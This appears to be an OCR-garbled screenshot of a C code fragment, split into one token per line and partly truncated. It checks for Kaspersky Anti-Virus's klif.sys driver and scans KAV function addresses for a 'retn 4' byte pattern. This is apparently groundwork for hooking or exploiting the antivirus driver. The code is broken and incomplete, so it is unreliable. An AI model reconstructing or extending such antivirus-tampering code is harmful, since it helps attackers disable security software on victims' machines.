
//Also, we check the KAV klif.sys 
existance.
	UCHAR retn_4
[
]
=
{
0xC2
,
0x04
,
0x00
}
;
	__try
{
for
(
DWORD 
i
=
0
;
i
<
sizeof
(
pKAVRets
)
/
sizeof
(
pKAVRets
[
0
]
)
;
i
{
if
(
memcmp
(
pKAVRets
[
i
]
,
retn_4
,
siz
return
 pKAVRets
[
i
]
;
}
}
__except
(
EXCEPTION_EXECUTE_HANDLER
)
{
MessageBox
(
NULL
,
"KAV is not 
installed"
,
NULL
,
0
)
;
return
NULL
;
}